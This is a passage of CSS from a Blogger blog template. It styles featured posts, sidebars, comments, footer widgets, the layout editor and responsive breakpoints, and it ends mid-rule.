.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 